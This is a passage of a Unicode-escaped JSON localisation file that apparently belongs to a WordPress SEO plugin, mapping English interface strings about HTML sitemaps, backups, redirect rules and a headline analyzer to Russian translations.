\u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442 WordPress Rest API, \u0438 \u043d\u0430 \u0432\u0430\u0448\u0435\u043c \u0441\u0430\u0439\u0442\u0435 \u043e\u043d \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d. %2$s."],"Click here to learn more":["\u041d\u0430\u0436\u043c\u0438\u0442\u0435 \u0441\u044e\u0434\u0430, \u0447\u0442\u043e\u0431\u044b \u0443\u0437\u043d\u0430\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435"],"%1$s Addons Not Configured Properly":["\u0414\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f %1$s \u043d\u0430\u0441\u0442\u0440\u043e\u0435\u043d\u044b \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e"],"No results found for your search. Try again!":["\u041f\u043e \u0432\u0430\u0448\u0435\u043c\u0443 \u0437\u0430\u043f\u0440\u043e\u0441\u0443 \u043d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e. \u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439 \u0435\u0449\u0435 \u0440\u0430\u0437!"],"Begin typing a term ID or name to search...":["\u041d\u0430\u0447\u043d\u0438\u0442\u0435 \u0432\u0432\u043e\u0434\u0438\u0442\u044c ID \u0438\u043b\u0438 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0442\u0435\u0440\u043c\u0438\u043d\u0430 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u0430..."],"Begin typing a post ID, title or slug to search...":["\u041d\u0430\u0447\u043d\u0438\u0442\u0435 \u0432\u0432\u043e\u0434\u0438\u0442\u044c ID, \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0438\u043b\u0438 \u044f\u0440\u043b\u044b\u043a \u0437\u0430\u043f\u0438\u0441\u0438 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u0430..."],"The sort order. The supported values are %1$s, %2$s, %3$s and %4$s.":["\u0421\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u043a\u0430. \u041f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u043c\u044b\u0435 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u044f: %1$s, %2$s, %3$s \u0438 %4$s."],"The sort direction. The supported values are %1$s and %2$s.":["\u041d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0441\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u043a\u0438. \u041f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u043c\u044b\u0435 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u044f: %1$s \u0438 %2$s."],"Whether the regular sitemap or compact date archive sitemap is output.":["\u0412\u044b\u0432\u043e\u0434\u0438\u0442\u044c\u0441\u044f \u043e\u0431\u044b\u0447\u043d\u0443\u044e \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430 \u0438\u043b\u0438 \u043a\u043e\u043c\u043f\u0430\u043a\u0442\u043d\u0443\u044e \u0441 \u0430\u0440\u0445\u0438\u0432\u043e\u043c \u0434\u0430\u0442."],"Whether the publication date of posts should be shown.":["\u0421\u043b\u0435\u0434\u0443\u0435\u0442 \u043b\u0438 \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c \u0434\u0430\u0442\u0443 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438 \u0437\u0430\u043f\u0438\u0441\u0438."],"Whether the labels should be shown or not. Defaults to %1$s.":["\u0421\u043b\u0435\u0434\u0443\u0435\u0442 \u043b\u0438 \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u0438. \u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e %1$s."],"The HTML tag that is used for the label of each section. Defaults to %1$s.":["HTML-\u0442\u0435\u0433, \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u043c\u044b\u0439 \u0434\u043b\u044f \u043f\u043e\u0434\u043f\u0438\u0441\u0438 \u043a\u0430\u0436\u0434\u043e\u0433\u043e \u0440\u0430\u0437\u0434\u0435\u043b\u0430. \u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e %1$s."],"The taxonomies (by slug, comma-separated) that are included in the sitemap.":["\u0422\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0438 (\u043f\u043e \u044f\u0440\u043b\u044b\u043a\u0430\u043c, \u0447\u0435\u0440\u0435\u0437 \u0437\u0430\u043f\u044f\u0442\u0443\u044e), \u0432\u043a\u043b\u044e\u0447\u0451\u043d\u043d\u044b\u0435 \u0432 \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430."],"The post types (by slug, comma-separated) that are included in the sitemap.":["\u0422\u0438\u043f\u044b \u0437\u0430\u043f\u0438\u0441\u0435\u0439 (\u043f\u043e \u044f\u0440\u043b\u044b\u043a\u0430\u043c, \u0447\u0435\u0440\u0435\u0437 \u0437\u0430\u043f\u044f\u0442\u0443\u044e), \u0432\u043a\u043b\u044e\u0447\u0451\u043d\u043d\u044b\u0435 \u0432 \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430."],"To view the new sitemap, first save changes.":["\u0427\u0442\u043e\u0431\u044b \u043e\u0442\u043a\u0440\u044b\u0442\u044c \u043d\u043e\u0432\u0443\u044e \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430, \u0441\u043f\u0435\u0440\u0432\u0430 \u0441\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u0435 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f."],"To view the sitemap, enter a URL and save changes.":["\u0427\u0442\u043e\u0431\u044b \u043e\u0442\u043a\u0440\u044b\u0442\u044c \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 URL \u0438 \u0441\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u0435 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f."],"The function accepts an associative array with the following arguments that can be used to override the default settings:":["\u0424\u0443\u043d\u043a\u0446\u0438\u044f \u043f\u0440\u0438\u043d\u0438\u043c\u0430\u0435\u0442 \u0430\u0441\u0441\u043e\u0446\u0438\u0430\u0442\u0438\u0432\u043d\u044b\u0439 \u043c\u0430\u0441\u0441\u0438\u0432 \u0441\u043e \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u043c\u0438 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u0430\u043c\u0438, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0436\u043d\u043e \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0434\u043b\u044f \u043f\u0435\u0440\u0435\u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u0438\u044f \u0441\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u044b\u0445 \u043d\u0430\u0441\u0442\u0440\u043e\u0435\u043a:"],"The following shortcode attributes can be used to override the default settings:":["\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0435 \u0430\u0442\u0440\u0438\u0431\u0443\u0442\u044b \u0448\u043e\u0440\u0442\u043a\u043e\u0434\u0430 \u043c\u043e\u0433\u0443\u0442 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c\u0441\u044f \u0434\u043b\u044f \u043f\u0435\u0440\u0435\u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u0438\u044f \u0441\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u044b\u0445 \u043d\u0430\u0441\u0442\u0440\u043e\u0435\u043a:"],"The page that you have entered is invalid or already exists. Please enter a page with a unique slug.":["\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u0430, \u043a\u043e\u0442\u043e\u0440\u0443\u044e \u0432\u044b \u0443\u043a\u0430\u0437\u0430\u043b\u0438, \u043d\u0435\u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u0430 \u0438\u043b\u0438 \u0443\u0436\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u0435\u0442. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443 \u0441 \u0443\u043d\u0438\u043a\u0430\u043b\u044c\u043d\u044b\u043c \u044f\u0440\u043b\u044b\u043a\u043e\u043c."],"Open HTML Sitemap":["\u041e\u0442\u043a\u0440\u044b\u0442\u044c HTML-\u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430"],"e.g. %1$s":["\u043d\u0430\u043f\u0440. %1$s"],"Dedicated Page":["\u0412\u044b\u0434\u0435\u043b\u0435\u043d\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430"],"This setting allows you to toggle between the regular sitemap or the compact date archive sitemap. %1$s":["\u0414\u0430\u043d\u043d\u044b\u0439 \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440 \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u043f\u0435\u0440\u0435\u043a\u043b\u044e\u0447\u0430\u0442\u044c\u0441\u044f \u043c\u0435\u0436\u0434\u0443 \u043e\u0431\u044b\u0447\u043d\u043e\u0439 \u043a\u0430\u0440\u0442\u043e\u0439 \u0441\u0430\u0439\u0442\u0430 \u0438 \u043a\u043e\u043c\u043f\u0430\u043a\u0442\u043d\u043e\u0439 \u043a\u0430\u0440\u0442\u043e\u0439 \u0441\u0430\u0439\u0442\u0430 \u0441 \u0430\u0440\u0445\u0438\u0432\u043e\u043c \u0434\u0430\u0442. %1$s"],"This setting only applies to posts and pages.":["\u042d\u0442\u043e\u0442 \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440 \u043f\u0440\u0438\u043c\u0435\u043d\u044f\u0435\u0442\u0441\u044f \u0442\u043e\u043b\u044c\u043a\u043e \u043a \u0437\u0430\u043f\u0438\u0441\u044f\u043c \u0438 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430\u043c."],"Publication Date":["\u0414\u0430\u0442\u0430 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438"],"Display HTML Sitemap":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c HTML-\u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430"],"Using the custom-built tools below, you can add an HTML sitemap to your website and help visitors discover all your content. Adding an HTML sitemap to your website may also help search engines find your content more easily.":["\u0421 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u043e \u0441\u043e\u0437\u0434\u0430\u043d\u043d\u044b\u0445 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u043e\u0432, \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u043d\u044b\u0445 \u043d\u0438\u0436\u0435, \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0434\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u043d\u0430 \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442 \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430 \u0432 \u0444\u043e\u0440\u043c\u0430\u0442\u0435 HTML \u0438 \u043f\u043e\u043c\u043e\u0447\u044c \u043f\u043e\u0441\u0435\u0442\u0438\u0442\u0435\u043b\u044f\u043c \u043f\u0440\u043e\u0441\u043c\u0430\u0442\u0440\u0438\u0432\u0430\u0442\u044c \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430. \u0414\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0438\u0435 HTML-\u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430 \u043d\u0430 \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u0442\u0430\u043a\u0436\u0435 \u043f\u043e\u043c\u043e\u0436\u0435\u0442 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u043c \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u043c \u0431\u044b\u0441\u0442\u0440\u0435\u0435 \u043d\u0430\u0445\u043e\u0434\u0438\u0442\u044c \u0432\u0430\u0448\u0438 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u044b."],"HTML Sitemap Settings":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 HTML-\u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430"],"Use the following PHP code anywhere in your theme to display the sitemap. %1$s":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u043a\u043e\u0434 PHP \u0432 \u043b\u044e\u0431\u043e\u043c \u043c\u0435\u0441\u0442\u0435 \u0432\u0430\u0448\u0435\u0439 \u0442\u0435\u043c\u044b, \u0447\u0442\u043e\u0431\u044b \u043e\u0442\u043e\u0431\u0440\u0430\u0437\u0438\u0442\u044c \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430. %1$s"],"To add this block, edit a page or post and search for the %1$s\"%2$s - HTML Sitemap\"%3$s block.":["\u0427\u0442\u043e\u0431\u044b \u0434\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u0431\u043b\u043e\u043a, \u043f\u0435\u0440\u0435\u0439\u0434\u0438\u0442\u0435 \u043a \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044e \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0438\u043b\u0438 \u0437\u0430\u043f\u0438\u0441\u0438 \u0438 \u043d\u0430\u0439\u0434\u0438\u0442\u0435 \u0431\u043b\u043e\u043a %1$s\"%2$s \u2014 HTML-\u043a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430\"%3$s."],"Use the following shortcode to display the HTML Sitemap. %1$s":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u0448\u043e\u0440\u0442\u043a\u043e\u0434 \u0434\u043b\u044f \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430 \u0432 \u0444\u043e\u0440\u043c\u0430\u0442\u0435 HTML. %1$s"],"Display the sitemap on a dedicated page:":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430 \u043d\u0430 \u0432\u044b\u0434\u0435\u043b\u0435\u043d\u043d\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435:"],"Post\/Term ID":["ID \u0437\u0430\u043f\u0438\u0441\u0438\/\u0442\u0435\u0440\u043c\u0438\u043d\u0430"],"Last Updated Date":["\u0414\u0430\u0442\u0430 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0435\u0433\u043e \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u044f"],"Yes, I want to restore this backup":["\u0414\u0430, \u044f \u0445\u043e\u0447\u0443 \u0432\u043e\u0441\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u044d\u0442\u0443 \u0440\u0435\u0437\u0435\u0440\u0432\u043d\u0443\u044e \u043a\u043e\u043f\u0438\u044e"],"Yes, I want to delete this backup":["\u0414\u0430, \u044f \u0445\u043e\u0447\u0443 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u0443 \u0440\u0435\u0437\u0435\u0440\u0432\u043d\u0443\u044e \u043a\u043e\u043f\u0438\u044e"],"Are you sure you want to restore this backup?":["\u0423\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0432\u043e\u0441\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u044d\u0442\u0443 \u0440\u0435\u0437\u0435\u0440\u0432\u043d\u0443\u044e \u043a\u043e\u043f\u0438\u044e?"],"Are you sure you want to delete this backup?":["\u0423\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u0443 \u0440\u0435\u0437\u0435\u0440\u0432\u043d\u0443\u044e \u043a\u043e\u043f\u0438\u044e?"],"Home Page Meta Description":["\u041c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0433\u043b\u0430\u0432\u043d\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"You have new notifications!":["\u0423 \u0432\u0430\u0441 \u0435\u0441\u0442\u044c \u043d\u043e\u0432\u044b\u0435 \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u044f!"],"Enter a comma-separated list of term IDs.":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0441\u043f\u0438\u0441\u043e\u043a ID \u0442\u0435\u0440\u043c\u0438\u043d\u043e\u0432 \u0447\u0435\u0440\u0435\u0437 \u0437\u0430\u043f\u044f\u0442\u0443\u044e."],"Enter a comma-separated list of post IDs.":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0441\u043f\u0438\u0441\u043e\u043a ID \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u0447\u0435\u0440\u0435\u0437 \u0437\u0430\u043f\u044f\u0442\u0443\u044e."],"Descending":["\u041f\u043e \u0443\u0431\u044b\u0432\u0430\u043d\u0438\u044e"],"Ascending":["\u041f\u043e \u0432\u043e\u0437\u0440\u0430\u0441\u0442\u0430\u043d\u0438\u044e"],"Sort Direction":["\u041f\u043e\u0440\u044f\u0434\u043e\u043a"],"Alphabetical":["\u041f\u043e \u0430\u043b\u0444\u0430\u0432\u0438\u0442\u0443"],"Last Updated":["\u041f\u043e\u0441\u043b\u0435\u0434\u043d\u0435\u0435 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435"],"Sort Order":["\u0421\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u043a\u0430"],"Show Publication Date":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0434\u0430\u0442\u0443 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438"],"Show Labels":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u044f\u0440\u043b\u044b\u043a\u0438"],"Compact Archives":["\u041a\u043e\u043c\u043f\u0430\u043a\u0442\u043d\u044b\u0435 \u0430\u0440\u0445\u0438\u0432\u044b"],"No date archives could be found.":["\u0410\u0440\u0445\u0438\u0432\u044b \u0434\u0430\u0442 \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u044b."],"The following addons cannot be used, because they require %1$s%2$s %3$s%4$s to work:":["\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0435 \u0430\u0434\u0434\u043e\u043d\u044b \u043d\u0435\u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c, \u043f\u043e\u0441\u043a\u043e\u043b\u044c\u043a\u0443 \u0434\u043b\u044f \u0438\u0445 \u0440\u0430\u0431\u043e\u0442\u044b \u0442\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f %1$s%2$s %3$s%4$s:"],"%1$s - HTML Sitemap":["%1$s - HTML-\u043a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430"],"%1$s HTML sitemap widget.":["\u0412\u0438\u0434\u0436\u0435\u0442 HTML-\u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430 %1$s."],"Sitemap":["\u041a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430"],"No posts\/terms could be found.":["\u0417\u0430\u043f\u0438\u0441\u0438\/\u0442\u0435\u0440\u043c\u0438\u043d\u044b \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u044b."],"Select Rule":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u043e"],"Enter a Locale Code, e.g.: en_GB, es_ES":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u043a\u043e\u0434 \u043b\u043e\u043a\u0430\u043b\u0438, \u043d\u0430\u043f\u0440\u0438\u043c\u0435\u0440: en_GB, ru_RU"],"Enter a WordPress Filter Name":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0444\u0438\u043b\u044c\u0442\u0440\u0430 WordPress"],"Enter the Server Name":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u0435\u0440\u0432\u0435\u0440\u0430"],"Enter an IP Address":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 IP"],"Select Roles":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0440\u043e\u043b\u0438"],"Select Status":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0441\u0442\u0430\u0442\u0443\u0441"],"Key":["\u041a\u043b\u044e\u0447"],"Select a Value or Add a New One":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u0438\u043b\u0438 \u0434\u043e\u0431\u0430\u0432\u044c\u0442\u0435 \u043d\u043e\u0432\u043e\u0435"],"Add Custom Rule":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u043e\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u043e"],"The dollar symbol %1$s should be at the end. For example: %2$s":["\u0421\u0438\u043c\u0432\u043e\u043b \u0434\u043e\u043b\u043b\u0430\u0440\u0430 %1$s \u0434\u043e\u043b\u0436\u0435\u043d \u0431\u044b\u0442\u044c \u0432 \u043a\u043e\u043d\u0446\u0435. \u041d\u0430\u043f\u0440\u0438\u043c\u0435\u0440: %2$s"],"Could you please do us a BIG favor and give it a 5-star rating on WordPress to help us spread the word and boost our motivation?":["\u0411\u0443\u0434\u0435\u043c \u043f\u0440\u0438\u0437\u043d\u0430\u0442\u0435\u043b\u044c\u043d\u044b, \u0435\u0441\u043b\u0438 \u0432\u044b \u043f\u043e\u0441\u0442\u0430\u0432\u0438\u0442\u0435 \u043d\u0430\u0448\u0435\u043c\u0443 \u043f\u043b\u0430\u0433\u0438\u043d\u0443 \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u0443\u044e \u043e\u0446\u0435\u043d\u043a\u0443 \u0432 \u043a\u0430\u0442\u0430\u043b\u043e\u0433\u0435 WordPress. \u0422\u0430\u043a \u0432\u044b \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0442\u0435 \u043d\u0430\u0448\u0443 \u043c\u043e\u0442\u0438\u0432\u0430\u0446\u0438\u044e, \u0430 \u043f\u043b\u0430\u0433\u0438\u043d \u0441\u0442\u0430\u043d\u0435\u0442 \u0435\u0449\u0435 \u043f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u0435\u0435."],"Help us improve":["\u041f\u043e\u043c\u043e\u0433\u0438\u0442\u0435 \u043d\u0430\u043c \u0441\u0442\u0430\u0442\u044c \u043b\u0443\u0447\u0448\u0435"],"That's Awesome!":["\u042d\u0442\u043e \u043f\u043e\u0442\u0440\u044f\u0441\u0430\u044e\u0449\u0435!"],"Yes, I love it!":["\u0414\u0430, \u044f \u043b\u044e\u0431\u043b\u044e \u0435\u0433\u043e!"],"Enable our Headline Analyzer to help you write irresistible headlines and rank better in search results.":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u0435 \u0430\u043d\u0430\u043b\u0438\u0437\u0430\u0442\u043e\u0440 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u043e\u0432, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u043f\u043e\u043c\u043e\u0436\u0435\u0442 \u0441\u043e\u0437\u0434\u0430\u0432\u0430\u0442\u044c \u0431\u0435\u0437\u0443\u043f\u0440\u0435\u0447\u043d\u044b\u0435 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 \u0438 \u043f\u043e\u0432\u044b\u0448\u0430\u0442\u044c \u0440\u0435\u0439\u0442\u0438\u043d\u0433 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430."],"Headline Analyzer":["\u0410\u043d\u0430\u043b\u0438\u0437\u0430\u0442\u043e\u0440 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u043e\u0432"],"Value":["\u0417\u043d\u0430\u0447\u0435\u043d\u0438\u0435"],"HTTP Headers":["HTTP-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438"],"Full Site Redirects":["\u041f\u043e\u043b\u043d\u044b\u0435 \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u0438 \u0441\u0430\u0439\u0442\u0430"],"Custom Rules":["\u041f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430"],"Site Aliases":["\u041f\u0441\u0435\u0432\u0434\u043e\u043d\u0438\u043c\u044b \u0441\u0430\u0439\u0442\u0430"],"Logged Out":["\u041d\u0435 \u0430\u0432\u0442\u043e\u0440\u0438\u0437\u043e\u0432\u0430\u043d"],"Logged In":["\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u043e\u0432\u0430\u043d"],"Libraries":["\u0411\u0438\u0431\u043b\u0438\u043e\u0442\u0435\u043a\u0438"],"Feeds":["\u041b\u0435\u043d\u0442\u044b"],"Mobile":["\u041c\u043e\u0431\u0438\u043b\u044c\u043d\u044b\u0439"],"Locale":["\u041b\u043e\u043a\u0430\u043b\u044c"],"WordPress Filter":["\u0424\u0438\u043b\u044c\u0442\u0440 WordPress"],"HTTP Header":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 HTTP"],"Cookie":["Cookie"],"WordPress User Roles":["\u0420\u043e\u043b\u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439 WordPress"],"Referrer":["\u0420\u0435\u0444\u0435\u0440\u0435\u0440"],"Login Status":["\u0421\u0442\u0430\u0442\u0443\u0441 \u0430\u0432\u0442\u043e\u0440\u0438\u0437\u0430\u0446\u0438\u0438"],"CORS":["CORS"],"Full Site Redirect":["\u041f\u043e\u043b\u043d\u0430\u044f \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u044f \u0441\u0430\u0439\u0442\u0430"],"Your site is running an %1$sinsecure version%2$s of WordPress that is no longer supported. Please update your site to the latest version of WordPress in order to continue using %3$s.":["\u041d\u0430 \u0432\u0430\u0448\u0435\u043c \u0441\u0430\u0439\u0442\u0435 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u0430 %1$s\u043d\u0435\u0431\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u0430\u044f \u0432\u0435\u0440\u0441\u0438\u044f%2$s WordPress, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u0442\u0441\u044f. \u0423\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u0435 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u044e\u044e \u0432\u0435\u0440\u0441\u0438\u044e WordPress, \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0430\u0442\u044c \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c %3$s."],"Content":["\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435"],"Unauthorized":["\u041e\u0442\u043a\u0430\u0437 \u0432 